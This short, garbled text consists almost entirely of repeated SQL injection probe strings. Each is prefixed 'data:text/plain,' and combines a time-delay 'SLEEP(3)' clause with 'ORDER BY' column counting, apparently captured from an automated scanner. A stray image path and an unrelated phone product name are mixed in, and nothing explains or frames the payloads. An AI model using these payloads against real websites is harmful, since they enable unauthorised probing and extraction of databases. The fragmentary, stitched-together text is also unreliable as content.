
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 631
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 636
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 638
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 639
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 640
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 641
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 642
#
diamond samsung S6 edge plus
data:text/plain,
and x=y and x=y and sleep(3) order by 320
data:text/plain,
and x=y and x=y and sleep(3) order by 639